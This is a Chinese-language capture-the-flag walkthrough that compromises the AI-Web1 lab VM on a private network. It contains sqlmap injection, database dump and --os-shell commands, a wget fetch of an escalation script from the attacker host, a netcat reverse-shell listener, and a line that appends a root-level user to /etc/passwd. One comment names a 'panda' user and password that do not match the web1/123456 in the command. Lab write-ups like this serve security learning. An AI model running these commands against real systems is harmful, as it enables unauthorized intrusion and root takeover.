Ai-web1通关记录
AI-Web1通关记录
学习自_PowerShell
靶机地址:192.168.174.134
kali地址:192.168.174.137
信息收集
主机发现
└─$ nmap -sn 192.168.174.0/24 |
端口扫描
└─$ sudo nmap -T4 -sV -O -A -p- 192.168.174.134 |
可以看到开放了一个80端口,以及一些网站目录,尝试访问一下
访问目标页面

谷歌都搜不到,没什么信息,继续看下其它目录有什么信息
robots.txt资料
User-agent: * |
查阅资料发现,robots.txt是网站管理者写给爬虫的一封信,里面描述了网站管理者不希望爬虫做的事,比如:
- 不要访问某个文件、文件夹
- 禁止某些爬虫的访问
- 限制爬虫访问网站的频率
robots.txt的内容 |
结合以上信息,/m3diNf0/和/se3reTdir777/uploads/是不希望访问的目录,推测里面有重要信息,但不知道具体内容,扫描下网站目录
└─# dirb http://192.168.174.134/m3diNf0/ |
可以看到前一个目录下有个info.php文件,后一个目录下有个index.php,分别尝试访问,
/m3diNf0
info.php

发现绝对路径:/home/www/html/web1x443290o2sdf92213/m3diNf0/info.php
index.php
一个是个看着很明显的sql注入界面,输入1提交一下,有回显

判断是否存在注入点,输入分号试试

存在报错
SQL注入
这里我们先抓包,确认请求参数
POST /se3reTdir777/index.php HTTP/1.1 |
可以看到注入参数为“uid=1&Operation=Submit”
下面用sqlmap爆破数据库
python sqlmap.py -u "http://192.168.174.134/se3reTdir777/index.php" --data "uid=1&Operation=Submit" --dbs |

看看aiweb1里的表
python sqlmap.py -u "http://192.168.174.134/se3reTdir777/index.php" --data "uid=1&Operation=Submit" -D aiweb1 --tables |

看看表里的数据
python sqlmap.py -u "http://192.168.174.134/se3reTdir777/index.php" --data "uid=1&Operation=Submit" -D aiweb1 -T user --dump |

没什么有用信息
尝试使用sqlmap的–os-shell命令
os-shell执行条件有三个:
1.网站必须是root权限
2.网站的绝对路径已知
3.GPC为off(php主动转义的功能关闭)
依次选择 php(default),custom location(s)
根据前面找到的info.php文件暴露的信息,绝对路径选择:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
uploads的目录是可以成功写入的
python sqlmap.py -u "http://192.168.174.134/se3reTdir777" --data 'uid=1&Operation=Submit' --level=3 --os-shell |

成功反弹到shell,但是权限极低,面临提权问题
提权
准备好一个提权脚本
<?php |
使用python搭建一个简易的服务器
python -m http.server 9966 |
此时简易服务器已搭建完成,接下来打开网页,访问本机,查看搭建是否成功

下载文件到靶机
回到我们控制目标shell的窗口,下载文件
wget -S http://192.168.174.137:9966/test.php |

有时候可能会出现异常,多试几次就可以了。再打开一个终端,对8888端口进行监听:nc -lvp 8888,之后就直接运行文件 php shell.php 就可成功反弹shell

提权到root
可以用python转换成交互式shell,这样看着更舒服
python -c 'import pty;pty.spawn("/bin/bash")' |

发现当前用户不是root用户但是这个用户可以对/etc/passwd 文件进行写入权限
ls -l /etc |

所以我们尝试添加一个用户登录,因为写入的时候密码是加密的,所以要先加密密码,:
openssl passwd -1 -salt web1 123456 //用openssl生成用户,用户名为panda ,密码为 panda |
然后再来写入密码:
echo 'web1:$1$web1$ZrYgDZgZpLlsnVlxUaZwh/:0:0::/root:/bin/bash'>>/etc/passwd |

切换用户到我们刚刚自己创建的 web1

查看权限,已经是root权限,并且成功拿取到flag